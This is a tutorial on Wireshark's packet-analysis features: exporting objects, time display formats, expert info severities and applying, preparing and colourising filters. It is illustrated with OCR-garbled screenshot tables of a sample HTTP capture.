# WireShark

## ▼ Export Objects (Files)

Wireshark can extract files transferred through the wire. For a security analyst, it is vital to discover shared files and save them for further investigation. Exporting objects are available only for selected protocol's streams (DICOM, HTTP, IMF, SMB and TFTP).

|              |                           |            |      | Wireshark - Export - HTTP object list – 🕫 |                    |                         |               |          |                       |                     |            |                                  |
|--------------|---------------------------|------------|------|-------------------------------------------|--------------------|-------------------------|---------------|----------|-----------------------|---------------------|------------|----------------------------------|
| <u>F</u> ile | <u>E</u> dit <u>V</u> iew | Go Capt    | ure  | <u>A</u> nalyze                           | <u>S</u> tatistics | Telephon <u>v</u>       | <u>W</u> irel | Packet   | * Hostname            | Content Type        | Size       | Filename                         |
| 9            | <u>O</u> pen              |            |      | Ctrl+                                     | 0                  | A + ( )                 |               | 27       | pagead2.googlesyndica | ation.com text/html | 3608 bytes | ads?client=ca-pub-23091919486    |
|              | Open <u>R</u> ecent       |            |      |                                           | •                  |                         |               | 38       | www.ethereal.com      | text/html           | 18 KB      | download.html                    |
| 1            | Merge                     |            |      |                                           |                    |                         |               |          |                       |                     |            |                                  |
| 1            | mport from He             | ex Dump    |      |                                           |                    | Prote                   | ocol          |          | 7                     |                     |            |                                  |
|              | Close                     |            |      | Ctrl+                                     | w                  | 50.223 TCP              |               |          |                       |                     |            |                                  |
|              | Save                      |            |      | Ctrl+                                     | s                  | B.223 TCP               |               |          |                       |                     |            |                                  |
|              | Save As                   |            |      | Ctrl+                                     | Shift+S            | 8.223 HTTP              | >             |          |                       |                     |            |                                  |
| F            | File Set                  |            |      |                                           | ,                  | 50.237 TCP              |               |          |                       |                     |            |                                  |
|              | Export Specifie           | d Packets  |      |                                           |                    | 8.223 TCP               |               |          |                       |                     |            |                                  |
|              | Export Packet             | Dissection | s    |                                           | ,                  | 8.223 TCP               |               |          |                       |                     |            |                                  |
|              | Export Packet             | Bytes      |      | Ctrl+                                     | Shift+X            | 50.237 TCP              |               |          |                       |                     |            |                                  |
|              | Export PDUs to            | File       |      |                                           |                    | 60.237 TCP<br>8.223 TCP |               |          |                       |                     |            |                                  |
|              | Export TLS Ses            | sion Keys. |      |                                           |                    | .203 DNS                |               |          |                       |                     |            |                                  |
| 1            | Export Objects            |            |      |                                           | •                  | DICOM                   |               | /        |                       |                     |            |                                  |
| 1            | Print                     |            |      | Ctrl+                                     | P                  | HTTP                    | N             |          |                       |                     |            |                                  |
|              | Quit                      |            |      | Ctrl+                                     | Q                  | IMF                     | ~             | 4        |                       |                     |            | Þ                                |
| 1            | 19 3.014334               | 145.25     | 4.16 | 60.237 65                                 | .208.22            | SMB                     |               | Text Fil | ter:                  |                     |            |                                  |
|              | 20 3.374852               | 65.208     | .228 | 3.223 14                                  | 5.254.1            | TFTP                    |               | ? He     | lp                    |                     | Sa         | ave All <u>Close</u> <u>Save</u> |

## ▼ Time Display Format

Wireshark lists the packets as they are captured, so investigating the default flow is not always the best option. By default, Wireshark shows the time in "Seconds Since Beginning of Capture", the common usage is using the UTC Time Display Format for a better view. You can use the "View --> Time Display Format" menu to change the time display format.

|                           |                                    |                 | http1.pcapng                                                                                  | - 8       |
|---------------------------|------------------------------------|-----------------|-----------------------------------------------------------------------------------------------|-----------|
| <u>F</u> ile <u>E</u> dit | View Go Capture Analyze Statistics | Telephony Wirel | less <u>T</u> ools <u>H</u> elp                                                               |           |
|                           | ✓ Main Toolbar                     |                 |                                                                                               |           |
| Apply 2                   | ✓ Filter Toolbar                   |                 |                                                                                               |           |
|                           | Wireless Toolbar                   |                 | Deckerel Length Jufe                                                                          |           |
| r 1                       | ✓ Status Bar                       |                 | 23 TCP 62 3372 → 80 [SYN] Seq=0 Win=8760 Len=0 MS                                             | 5=140     |
| 2                         | Eull Screen                        | F11             | 237 TCP 62 80 → 3372 [SYN, ACK] Seq=0 Ack=1 Win=584                                           | 10 Le     |
| 3                         | ✓ Packet List                      |                 | 23 TCP 54 3372 → 80 [ACK] Seq=1 Ack=1 Win=9660 Lev<br>23 HTTP 533 GET /download.html HTTP/1.1 | η=θ       |
| 5                         | ✓ Packet <u>D</u> etails           |                 | 237 TCP 54 80 → 3372 [ACK] Seq=1 Ack=480 Win=6432                                             | .en=e     |
| 6                         | ✓ Packet Bytes                     |                 | 237 TCP 1434 80 → 3372 [ACK] Seq=1 Ack=480 Win=6432 I                                         | .en=1     |
| 8                         | Time Display Format                |                 | Date and Time of Day (1970-01-01 01:02:03.123456) Ctrl+Alt+1                                  | Le        |
| 9                         | Name Resol <u>u</u> tion           | ,               | Year, Day of Year, and Time of Day (1970/001 01:02:03.123456)                                 | Le        |
| 10                        | Zoom                               |                 | Time of Day (01:02:03.123456) Ctrl+Alt+2                                                      | =64       |
| 12                        | Expand Subtrees                    | Shift+Right     | Seconds Since 1970-01-01 Ctrl+Alt+3                                                           | Le        |
| 13                        | Collapse Subtrees                  | Shift+Left      | Seconds Since Beginning of Capture     Ctrl+Alt+4                                             | 110       |
| 15                        | Expand All                         | Ctrl+Right      | Seconds Since Previous Captured Packet Ctrl+Alt+5                                             | Le        |
| 16                        | Collapse <u>A</u> ll               | Ctrl+Left       | Seconds Since Previous Displayed Packet Ctrl+Alt+6                                            | L¢ 🗸      |
| > Frame 1                 | Colorize Packet List               | <b>└──→</b>     | UTC Date and Time of Day (1970-01-01 01:02:03.123456) 💦 Ctrl+Alt+7                            | 00 01 0   |
| > Etherne                 | Coloring Rules                     |                 | UTC Year, Day of Year, and Time of Day (1970/001 01:02:03.123456)                             | 41 40 0   |
| Internet<br>Transmit      | Colorize Conversation              | ,               | UTC Time of Day (01:02:03.123456) Ctrl+Alt+8                                                  | 2C 00 0   |
| r manana                  | Reset Layout                       | Ctrl+Shift+W    | Automatic (from capture file)                                                                 |           |
|                           | 1 Resize Columns                   | Ctrl+Shift+R    | Seconds                                                                                       |           |
|                           | Internals                          |                 | Tenths of a second                                                                            |           |
|                           | Show Packet in New Window          |                 | Hundredths of a second                                                                        |           |
|                           | Reload as File Format/Capture      | Ctrl+Shift+F    | Milliseconds                                                                                  |           |
|                           | 🖻 <u>R</u> eload                   | Ctrl+R          | Microseconds                                                                                  |           |
|                           |                                    |                 | Nanoseconds                                                                                   | -         |
|                           |                                    |                 | Display Seconds With Hours and Minutes                                                        | J         |
|                           |                                    |                 | 4                                                                                             | •         |
| 🔾 🗹 htt                   | p1.pcapng                          |                 | Packets: 43 · Displayed: 43 (100.0%) · Comments: 1 Profile                                    | : Default |

| ſ | <u>F</u> ile | <u>E</u> dit | <u>V</u> iew <u>G</u> o | Capture Analyze                | e <u>S</u> tatistics Telephon <u>y</u> y | <u>N</u> ireless <u>T</u> ools <u>H</u> | elp                     | <u>F</u> ile <u>E</u> dit | : <u>V</u> iew <u>G</u> o <u>C</u> apture <u>A</u> nalyze | Statistics Telephony Wi                                   | reless <u>T</u> ools <u>H</u> elp | j.          |           |
|---|--------------|--------------|-------------------------|--------------------------------|------------------------------------------|-----------------------------------------|-------------------------|---------------------------|-----------------------------------------------------------|-----------------------------------------------------------|-----------------------------------|-------------|-----------|
|   |              |              |                         | 1                              |                                          |                                         | • • <u>M</u>            |                           | 2 🛛 🗎 🖉                                                   | $a \leftrightarrow a \leftrightarrow b \leftrightarrow b$ |                                   | • <u>11</u> |           |
| l | Ap           | ply a d      | isplay filter           |                                |                                          |                                         |                         | Apply a                   | display filter <ctrl-></ctrl->                            |                                                           |                                   |             |           |
| ł | No.          |              | ime                     | Source                         | Destination                              | Protoco                                 | l Length Info           | No.                       | Time                                                      | Source                                                    | Destination                       | Protor      | ol Length |
| l |              | 10 2         | 2.443513                | 65.208.228.22                  | 3 145.254.160.2                          | 37 TCP                                  | 1434 80 → 3372 [ACK] Se | 16                        | 2004-05-13 10:17:09.754                                   | 737 65.208.228.223                                        | 145.254.160                       | .237 TCP    | 1434      |
| ł |              | 11 2         | 2.553672                | 65.208.228.22                  | 3 145.254.160.2                          | 237 TCP                                 | 1434 80 → 3372 [PSH, AC | 1:                        | 2004-05-13 10:17:09.864                                   | 896 65.208.228.223                                        | 145.254.160                       | .237 TCP    | 1434      |
| ł |              | 12 2         | 2.553672                | 145.254.160.2                  | 37 65.208.228.22                         | 3 TCP                                   | 54 3372 → 80 [ACK] Se   | 1                         | 2004-05-13 10:17:09.864                                   | 896 145.254.160.237                                       | 65.208.228.                       | 223 TCP     | 54        |
| l |              | 13 7         | 2.553672                | 145.254.160.2                  | 37 145.253.2.203                         | DNS                                     | 89 Standard query 0x0   | 1                         | 2004-05-13 10:17:09.864                                   | 896 145,254,160,237                                       | 145,253,2,2                       | 03 DNS      | 89        |
| î |              | 14 2         | 2.633787                | 65.208.228.22                  | 3 145.254.160.2                          | 37 TCP                                  | 1434 80 → 3372 [ACK] Se | 1/                        | 2004-05-13 10:17:09.945                                   | 011 65.208.228.223                                        | 145,254,168                       | .237 TCP    | 1434      |
| î |              | 15 2         | 2.814046                | 145.254 169 2                  | 27 65 209 229 22                         | 2 TCD                                   | 54 3372 → 80 [ACK] Se   | 1                         | 2004-05-13 10:                                            |                                                           |                                   | 223 TCP     | 54        |
| î |              | 16 2         | 2.894161                | 65.20                          |                                          |                                         | 1434 80 → 3372 [ACK] Se | 10                        | 2004-05-13 10:                                            | LITC                                                      |                                   | .237 TCP    | 1434      |
| Ĥ |              | 172          | 2.914190                | 145.25                         | Defau                                    | it 👘                                    | 188 Standard query res  | 1                         | 2004-05-13 10:                                            |                                                           |                                   | .237 DNS    | 188       |
| l | T*           | 18 2         | 2.984291                | 145.25                         |                                          |                                         | 775 GET /pagead/ads7c1  | - 10                      | 2004-05-13 10:                                            |                                                           |                                   | 99 HTTP     | 775       |
| ľ |              | 19 3         | 3.014334                | 145.2                          | ima Dianlau                              | Townson &                               | 54 3372 → 80 [ACK] Se   | 1                         | 2004-05-13 10                                             | ma Dianlay E                                              | a sum at                          | 223 TCP     | 54        |
| ľ |              | 20 3         | 3.374852                | 65.20                          | Ime Display                              | Format                                  | 1434 80 → 3372 [ACK] Se | 20                        | 2004-05-13 10                                             | me Display Fo                                             | ormat                             | 237 TCP     | 1434      |
| I |              | 21 3         | 3.495025                | 65.20                          |                                          |                                         | 1434 80 → 3372 [PSH, AG | 2                         | 2004-05-13 10                                             |                                                           |                                   | 237 TCP     | 1434      |
| I |              | 22 3         | 3.495025                | 145.2                          |                                          |                                         | 54 3372 - 80 [ACK] Se   | 2                         | 2004-05-13 10                                             |                                                           |                                   | 222 TCP     | 54        |
| l |              | 23 3         | 3.635227                | 65.208.220.22                  | 0 140.204.100.2                          | .07 TOP                                 | 1434 80 → 3372 [ACK] 50 | 2                         | 2004-05-13 10:17:10 946                                   | 451 55 208 228 223                                        | 145 254 166                       | 223 TCP     | 1434      |
| l |              | 24 0         | 3.645241                | 216.239.59.99                  | 145.254.100.2                            | .37 TCP                                 | 54 80 - 33/1 [AUK] 50   | 2                         | 2004-05-13 10:17:10.040                                   | 451 05.200.220.220                                        | 146.264.160                       | 2237 TCD    | E4        |
| ľ |              | 25 3         | 3.815480                | 145.254.100.2                  | 37 65.268.228.22                         | .3 TCP                                  | 54 3372 - 80 [ACK] Se   | 2                         | 2004-05-13 10.17.10.550                                   | 405 210.235.35.55<br>710 145 254 160 227                  | 145.204.100                       | 222 TCP     | 54<br>E.4 |
| I | 1            | 20 3         | 3.915630                | 216.239.59.99                  | 145.254.100.2                            | 37 100                                  | 1484 80 - 3371 [PSH, AU | 2                         | 2004-05-13 10.17.11.120                                   | /10 145.254.100.257                                       | 145 254 160                       | 223 TOP     | 1404      |
| 1 | -            | 21           | 1.955688                | 216.239.59.99                  | 145.254.100.2                            | 37 HITP                                 | 214 HTTP/1.1 200 UK (   | + 20                      | 2004-05-13 10:17:11.220                                   | 854 210.239.59.99                                         | 145.254.100                       | 1.237 TOP   | 1404      |
| Ш | 1 7          | 28 3         | 1.955688                | 145.254.100.2                  | 37 216.239.59.99                         | TCP                                     | 54 33/1 → 80 [ACK] 50   | * 21                      | 2004-05-13 10:17:11.200                                   | 912 216.239.59.99                                         | 145.254.100                       | .237 HTTP   | 214       |
| I |              | 29 4         | 1.105904                | 65.208.228.22<br>14E 0E4 160 0 | 3 145.254.100.2                          | 37 TCP                                  | 1434 80 → 3372 [PSH, AU | ~ 20                      | 2004-05-13 10:17:11.200                                   | 912 145.254.160.237                                       | 216.239.59.                       | 99 102      | 54        |
| I |              | 30 4         | 1.216002                | 145.254.100.2                  | 37 05.200.220.22                         | 3 100                                   | 54 33/2 - 00 [AUK] 50   | 23                        | 2004-05-13 10:17:11.417                                   | 128 65.208.228.223                                        | 145.254.100                       | 1.237 TCP   | 1434      |
| I |              | 31           | 1.226070                | 65.208.228.22                  | 3 145.254.100.2                          | .37 TCP                                 | 1434 80 → 3372 [ACK] Se | 30                        | 2004-05-13 10:17:11.527                                   | 286 145.254.160.237                                       | 65.208.228.                       | 223 TCP     | 54        |

## ▼ Expert Info

Wireshark also detects specific states of protocols to help analysts easily spot possible anomalies and problems. Note that these are only suggestions, and there is always a chance of having false positives/negatives. Expert info can provide a group of categories in three different severities. Details are shown in the table below.

| Severity | Colour | Info                                                     |
|----------|--------|----------------------------------------------------------|
| Chat     | Blue   | Information on usual workflow.                           |
| Note     | Cyan   | Notable events like application error codes.             |
| Warn     | Yellow | Warnings like unusual error codes or problem statements. |
| Error    | Red    | Problems like malformed packets.                         |

Frequently encountered information groups are listed in the table below. You can refer to Wireshark's official documentation for more information on the expert information entries.

| Group    | Info                      | Group      | Info                        |
|----------|---------------------------|------------|-----------------------------|
| Checksum | Checksum errors.          | Deprecated | Deprecated protocol usage.  |
| Comment  | Packet comment detection. | Malformed  | Malformed packet detection. |



## Apply as Filter

This is the most basic way of filtering traffic. While investigating a capture file, you can click on the field you want to filter and use the "right-click menu" or **"Analyse --> Apply as Filter"** menu to filter the specific value. Once you apply the filter, Wireshark will generate the required filter query, apply it, show the packets according to your choice, and hide the unselected packets from the packet list pane. Note that the number of total and displayed packets are always shown on the status bar.

| http://www.analysia.com                                                                                                    | http://pcaping 🔊 💦 🥌 😔                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 1 View Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    | 2 Yiew Go Capture Analyze Statistics Telephony Wireless Tools Help                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| Apply a display filter <ctrl-></ctrl->                                                                                                    | p.src == 145.254.160.237                                                                                                    |
| No. * Time Source Destination Protocol Length Info                                                                                                    | No. Time Source Destination Protocol Length Info                                                                                                    |
| T 10.000000 145; 254; 160; 237; 25; 208; 253; 276; 253; 277; 25; 208; 253; 276; 253; 277; 25; 286; 277; 25; 286; 277; 25; 286; 277; 25; 286; 277; 25; 286; 277; 25; 286; 277; 25; 286; 287; 286; 286; 286; 286; 286; 286; 286; 286 | 1 0.000000 145.254.100.237 05.208.228.223 TCP 02.3372 - 80 [STN] Seq=0 WIN=8700 Len=0 MSS=1400 SACK_PEXF=1                                                                                                    |
| 2 0.511310 05.200.220.223 Englement Duberty Control 1 - 3312 [318, ALK] Step-0 ALK-1 MIN-3640 Lett-0 R55-1300 34                                                                                                    | 4 0.911310 145.254.160.237 05.208.228.223 HTTP 533 GET /download.html HTTP/1.1                                                                                                    |
| 4 0.911310 145.254.160.237                                                                                                    | 7 1.812606 145.254.160.237 65.208.228.223 TCP 54 3372 → 80 [ACK] Seq=480 Ack=1381 Win=9660 Len=0                                                                                                    |
| 5 1.472116 65.208.228.223 Sec/UnsecTime Meterence CtT+T ) - 3372 [ACK] Seq=1 Ack=480 Win=6432 Len=0                                                                                                    | 9 2.012894 145.254.160.237 65.208.228.223 TCP 54 3372 - 80 [ACK] Seq=480 Ack=2761 Win=9660 Len=0                                                                                                    |
| 6 1.682419 65.208.228.223 Time Shift Ctri+Shift+T ] - 3372 [ACK] Seq=1 Ack=480 Win=6432 Len=1380 [TCP segmen                                                                                                    | 12 2.553672 145.254.160.237 65.208.228.223 TCP 54 3372 ~ 80 [ACK] Seq=480 Ack=5521 Win=9660 Len=0                                                                                                    |
| 7 1.812606 145.254.160.237 Packet Comment Ctrl+Alt+C 172 - 80 [ACK] Seq=480 Ack=1381 Win=9660 Len=0                                                                                                    | 1 13 2.555072 145.254.109.237 145.253.2.203 UNS 09 Standard Query 0X0023 A pagesd2.googlesyndication.com                                                                                                    |
| 9 2. 612804 03. 200-220-220<br>9 2. 612804 145, 254 166, 237 Edit Resolved Name 172 - 88 [Ack] Septiation Address Address 160 201                                                                                                  | 18 2,984291 145,254,160,237 216,239,59,99 HTTP 775 GET /pagead/ads?client=ca-pub-2309191948673629&random=1084443430                                                                                                    |
| 10 2,443513 65,208,228,223 Apply as filter a Apply as filter at 52,54 160 337 32 Log 1380 [TCP sec                                                                                                    | 19 3.014334 145.254.160.237 65.208.228.223 TCP 54 3372 - 80 [ACK] Seq=480 Ack=8281 Win=9660 Len=0                                                                                                    |
| 11 2.553672 65.208.228.223 Ing.432 Len=1380 [TC                                                                                                    | 22 3.495025 145.254.160.237 65.208.228.223 TCP 54 3372 - 80 [ACK] Seq=480 Ack=11041 Win=9660 Len=0                                                                                                    |
| 12 2.553672 145.254.160.237 Prepare as Pilter Selected 60 Len=0                                                                                                    | 25 3.815486 145.254.160.237 05.208.228.223 TCP 54 3372 ~ 80 [ACK] Seq=460 Ack=12421 Min=9960 Len=0<br>28.9 565888 145.254.160.237 05.088.228.223 TCP 54 3372 ~ 80 [ACK] Seq=460 Ack=12421 Min=9960 Len=0                                                                                                    |
| 13 2.353672 145.254.109.227 Conversation Filter Not Selected 97012cat100.com                                                                                                    | 30 4.216062 145.254.166.237 65.208.228.223 TCP 54 3372 - 80 [ACK] Seni400 Ack13801 Win9660 Leni0                                                                                                    |
| 15 2. 814646 145.254.160.237 Colorize Conversationand Selected 60 Leng                                                                                                    | 33 4.356264 145.254.160.237 65.208.228.223 TCP 54 3372 - 80 [ACK] Seg=480 Ack=16561 Win=9660 Len=0                                                                                                    |
| 16 2.894161 65.208.228.223 SCTPor Selected 32 Len=1380 [TCP sec                                                                                                    | 35 4.496465 145.254.160.237 65.208.228.223 TCP 54 3372 - 80 (ACK) Seq=480 Ack=17941 Win=9660 Len=0                                                                                                    |
| 17 2.914190 145.253.2.203 Followand not Selected 2.googlesyndication.                                                                                                    | 37 4.776868 145.254.160.237 216.239.59.99 TCP 54 [TCP Dup ACK 28#1] 3371 - 80 [ACK] Seq=722 Ack=1591 Win=8760 Len                                                                                                    |
| 18 2.984291 145.254.166.237                                                                                                    | 39 5.01/214 145.254.100.237 05.208.226.223 TCP 54.3372 → 80 [ACK] Seq=480 ACK=18305 Win=9230 Len=0                                                                                                    |
| 19 3.014334 145.254.109.237 CVV                                                                                                    | 42.17.500/47/140.204.100.221/03.206.220.220 TCP 04.3372 80 [TEN457450 HLK-16500 HLK-16500 H |
| 20 3.3 Hold 20.20.22.2 Protocol Preferences Protocol Preferences - 3372 [Pick] sequences half odd 2 Lending fr                                                                                                    |                                                                                                    |
| 22 3.495025 145.254.160.237 Decode As 72 - 80 FACK1 Seg=480 Ack=11041 Win=9660 Len=0                                                                                                    |                                                                                                    |
| 1 Show Packet in New Window                                                                                                    |                                                                                                    |
| Frame 1: 62 bytes on wire (496 bits), or bytes captured (496 bits) for the first out of 11 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | Frame 1: 02 bytes on wire (aso bits), 02 bytes captured (aso bit door in in 20 00 01 00 00 00 01 00 00 00 00 00 00 00                                                                                                    |
| Elternet II, atc. XetoX_00100.00 (00.00100100100), 051: 10:11 00:00 ab of at 40 00 00 00 at 6 fe 13 00 00 00 07 002                                                                                                    | + Internet Protocol Version 4. Src: 145.254.160.237. Dst: 65.208.2 0020 e4 df 0d 2c 00 50 38 af fe 13 00 00 00 00 70 02                                                                                                    |
| Transmission Control Protocol, Src Port: 3372, Dst Port: 80, Sec 0030 22 38 c3 0c 00 00 02 04 05 b4 01 01 04 02 18                                                                                                    | Transmission Control Protocol, Src Port: 3372, Dst Port: 80, Seg 0030 22 38 c3 0c 00 00 02 04 05 b4 01 01 04 02                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | 4                                                                                                    |
|                                                                                                    | 4                                                                                                    |
|                                                                                                    |                                                                                                    |
|                                                                                                    | 4                                                                                                    |
|                                                                                                    | 4                                                                                                    |
|                                                                                                    | 4                                                                                                    |
|                                                                                                    | 4                                                                                                    |
|                                                                                                    | 4                                                                                                    |
|                                                                                                    | a di di di di di di di di di di di di di                                                                                                    |
|                                                                                                    | a di di di di di di di di di di di di di                                                                                                    |
|                                                                                                    | • • •                                                                                                    |
| Transmission Control Protocol (tcp), 28 byte(s) Packets: 43 · Displayed: 43 (100.0%) Comments: 1 Profile: Default                                                                                                    | Transmission Control Protocol (tcp), 28 byte(s) Packets: 43 - Displayed: 20 (46.5%) Comments: 1 Profile: Default                                                                                                    |

### Conversation filter

 "Conversation Filter" option helps you view only the related packets and hide the rest of the packets easily. You can use the "right-click menu" or "Analyse --> Conversation Filter" menu to filter conversations.



### Colourise Conversation

This option is similar to the "Conversation Filter" with one difference. It highlights the linked packets without applying a display filter and decreasing the number of viewed packets. This option works with the "Colouring Rules" option ad changes the packet colours without considering the previously applied colour rule. You can use the "right-click menu" or "View --> Colourise Conversation" menu to colourise a linked packet in a single click. Note that you can use the "View --> Colourise Conversation" menu to undo this operation.



## ▼ Prepare as Filter

Similar to "Apply as Filter", this option helps analysts create display filters using the "right-click" menu. However, unlike the previous one, **this model doesn't apply the filters after the choice.** It adds the required query **to the pane and waits for the execution command** (enter) or another chosen filtering option by using the ".. and/or.." from the "right-click menu".

| ht                                                                                                    | http1.pcapng - × 😔                                                                     |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| Edit View Go Capture Analyze Statistics Telephony Wireless Tool                                                            | s <u>H</u> elp                                                                         |  |  |  |  |  |  |  |  |
| <sup>3</sup>                                                                                                    |                                                                                        |  |  |  |  |  |  |  |  |
| ip.src == 145.254.160.237                                                                                                  | ×                                                                                      |  |  |  |  |  |  |  |  |
| No. Time Source Destination Protocol Len                                                                                   | ath Info                                                                               |  |  |  |  |  |  |  |  |
| Г 10.000000 145.254.160.237 <mark>15 208 228 223 ТСР</mark>                                                                | 62.3372 → 80 [SYN] Seq=0 Win=8760 Len=0 MSS=1460 SACK_PERM=1                           |  |  |  |  |  |  |  |  |
| 2 0.911310 65.208.228. Mark/Unmark Packet(s) Ctrl-                                                                         | M ) → 3372 [SYN, ACK] Seq=0 Ack=1 Win=5849 Len=0 MSS=1380 SA                           |  |  |  |  |  |  |  |  |
| 4 0.911310 145.254.100 4 Ignore/Unignore Packet(s) Ctrl+                                                                   | T /download.html HTTP/1.1                                                              |  |  |  |  |  |  |  |  |
| 5 1.472116 65.208.228.223 Set/Unset Time Reference Ctrl-                                                                   | → 3372 [ACK] Seq=1 Ack=480 Win=6432 Len=0                                              |  |  |  |  |  |  |  |  |
| 6 1.682419 65.208.228.223 Time Shift Ctrl                                                                                  | +Shift+T ) → 3372 [ACK] Seq=1 Ack=480 Win=6432 Len=1380 [TCP segmer                    |  |  |  |  |  |  |  |  |
